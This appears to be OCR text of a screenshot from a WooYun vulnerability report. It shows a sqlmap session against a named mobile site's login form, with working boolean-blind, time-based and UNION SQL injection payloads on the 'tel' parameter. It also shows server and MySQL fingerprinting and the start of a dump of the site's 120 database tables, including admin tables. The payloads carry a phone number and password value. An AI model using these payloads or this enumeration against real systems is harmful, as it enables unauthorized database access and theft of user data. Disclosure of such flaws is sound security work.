 管理员: C:\Windows\system32\cmd.exe
[15:40:35] [INFO] parsing HTTP request from 'q1.txt'
[15:40:36] [INFO] testing connection to the target URL
[15:40:38] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tel (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tel=13299417924 AND 6228=6228&pwd=as123.&bkurl=http://m.ehuobang.co
m/web/my.html&random=296
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: tel=13299417924 AND (SELECT * FROM (SELECT(SLEEP(5)))hvXD)&pwd=as12
3.&bkurl=http://m.ehuobang.com/web/my.html&random=296
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: tel=-4028 UNION ALL SELECT CONCAT(0x71766a7a71,0x4a656363586f554445
52,0x7171787071)-- &pwd=as123.&bkurl=http://m.ehuobang.com/web/my.html&random=29
6
---
[15:40:39] [INFO] testing MySQL
[15:40:39] [INFO] confirming MySQL
[15:40:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, PHP 5.5.26
back-end DBMS: MySQL >= 5.0.0
[15:40:39] [INFO] fetching tables for database: 'ehuobangcom'
[15:40:39] [INFO] the SQL query used returns 120 entries
Database: ehuobangcom
[120 tables]
+--------------------------+
¦ cms_admins               ¦
¦ list_menu                ¦
¦ menu_user                ¦
¦ sheet1                   ¦
¦ tb_address               ¦
¦ tb_admin_record          ¦
¦ tb_app_friend_mac        ¦
¦ tb_app_login_record      ¦
¦ tb_app_record            ¦
¦ tb_app_weixin            ¦
¦ tb_area                  ¦
¦ tb_base                  ¦
¦ tb_brand_list            ¦
¦ tb_city                  ¦
¦ tb_clog                  ¦
¦ tb_collect               ¦
¦ tb_comment               ¦
¦ tb_commission_record     ¦
www.wooyun.org